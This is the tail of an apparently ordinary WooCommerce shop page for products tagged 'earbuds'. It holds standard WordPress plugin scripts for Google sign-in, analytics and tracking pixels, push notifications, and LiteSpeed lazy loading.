postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"4934376780"}</script> <script type="module"  src="https://ugstore.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://ugstore.in/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("9bf038fe27");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://ugstore.in/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"9489a596b8","hotnonce":"efb602b113","wishnonce":"279ac4e680","searchnonce":"b949dc6761","filternonce":"5d0e1d2013","rating_tabs_id":"176470b032","max_temp":"10","min_temp":"-10","helpnotnonce":"c2728e0bad"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"6985bebac1"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"209765434\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"ugstore.in\",\"arch_tax_product_tag\":\"earbuds\",\"arch_results\":\"0\",\"j\":\"1:15.2\"}")]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.5-3.5.14','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.5","pluginVersion":"3.5.14","user_data":{}},{"eventID":"7091c276-81a1-43e4-9530-ce61cfe8ba55"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged &ldquo;earbuds&rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/e1ed0cc51742a461ca15baa091abefc3.js?ver=fa9fb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-22 19:17:46 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-22 19:17:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->